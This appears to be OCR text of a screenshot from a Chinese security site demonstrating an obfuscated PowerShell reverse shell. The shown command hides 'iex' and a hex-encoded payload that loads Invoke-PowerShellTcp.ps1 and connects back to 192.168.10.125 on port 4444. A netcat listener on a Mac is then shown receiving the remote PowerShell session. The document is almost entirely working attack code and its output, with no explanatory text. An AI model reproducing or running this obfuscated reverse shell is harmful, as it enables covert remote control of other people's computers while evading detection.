 Windows PowerShell
PS C:\Users\demon>
PS C:\Users\demon> . ( $VeRBosePrefErENCe.tOSTRInG()[1,3]+'x'-JOIn'')( -JOIn ( '49m6dL70~6f&72~74u2d;4dm6f~64S75L6cm65&20&43m3aP5cP55m73S65;72~73P5c;64L65S6dm6f
&6eP5cP44u65~73~6bP74L6fS70;5c&49&6eL76;6fS6b&65P2d;50u6f&77m65;72P53L68u65;6c~6cP54;63S70u2e~70~73L31m3b&49u6e&76&6f;6bu65;2dS50;6fL77L65&72P53S68L65m6c~6cm54m
63u70;20;2d&52m65m76L65S72P63&20;2d~49;50m41&64P64S72;65m73~73m20S20u31S39;32;2eP31L36S38m2eu31m30P2em31S32m35~20u2d&50u6fu72L74S20;34;34u34;34'.SPlIt( 'SLmu
&P~;' )| FOREaCH-oBJeCt { ([chaR]([ConvERt]::tOiNt16(([StRInG]$_ ),16 ) ))}))
demon — nc -l 4444 — 100×34
~ — nc -l 4444
~/secist_script — -bash
MacBook:~ demon$ nc -l 4444
Windows PowerShell running as user demon on DEMONB486
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\demon>
即刻安全